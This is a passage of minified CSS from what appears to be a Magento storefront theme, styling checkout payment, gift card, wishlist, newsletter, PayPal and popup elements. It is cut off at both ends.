span.action.action-toggle:after{position:absolute;right:0;color:var(--thim-mgs-color-01);bottom:10px}.payment-option.discount-code .payment-option-content{padding:0}.payment-option.discount-code .payment-option-content form.form.form-discount{max-width:100%}.payment-option.discount-code .payment-option-content form.form.form-discount .field label{position:relative;width:auto;height:auto;padding-bottom:10px}.payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar .primary{float:left}.payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar .primary button.action.action-apply,.payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action.action.action-apply,.payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar .primary .action-gift.action.action-apply{font-size:14px;padding:0 30px;height:44px;font-weight:600;color:#fff;color:var(--thim-mgs-color-05);background-color:var(--thim-mgs-color-05);border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar .primary button.action.action-apply:hover,.payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action.action.action-apply:hover,.payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar .primary .action-gift.action.action-apply:hover{color:#fff;border:1px solid #56cfe1;background-color:#56cfe1}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#1979c3;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#1979c3;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#c2c2c2;content:'\e61d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#1979c3;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#1979c3;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.success-ajax--popup .mfp-inline-holder .mfp-content{width:320px !important;margin:0 auto;background-color:#fff;position:relative}.success-ajax--popup .mfp-iframe-holder .mfp-content{position:relative;width:320px !important;margin:0 auto;background-color:#fff;min-height:400px}.success-ajax--popup .product-image-container{width:100% !important}.success-ajax--popup .product-image-container .product-image-wrapper .product-image-photo{max-width:100% !important;width:120px !important;margin:0 auto;display:block;height:auto !important}.success-ajax--popup .popup__result-view-cart{margin:0 !important}.success-ajax--popup .popup__actions-wrapper{padding:0 20px 20px}.success-ajax--popup .popup__actions-wrapper button,.success-ajax--popup .popup__actions-wrapper .cart.table-wrapper .actions-toolbar>.action,.success-ajax--popup .popup__actions-wrapper .action-gift{width:100%;text-align:center;display:block;min-height:30px;text-transform:uppercase;letter-spacing:1px}.success-ajax--popup .popup__result-title{text-align:center;text-transform:uppercase;font-weight:600;color:#222}.success-ajax--popup .mfp-close{position:absolute;border:0;background-color:#fff;width:30px;height:30px;font-size:30px;opacity:1;color:#222;line-height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;right:-30px;top:0 !important}.success-ajax--popup .message>div{margin:0 !important;padding:15px;line-height:1.428;text-align:center}.success-ajax--popup .message>div:before{content:none !important}.success-ajax--popup .popup__table{display:table;width:100%}.success-ajax--popup .popup__table .popup__table-col{display:table-cell;vertical-align:middle;padding:20px}.success-ajax--popup .popup__table 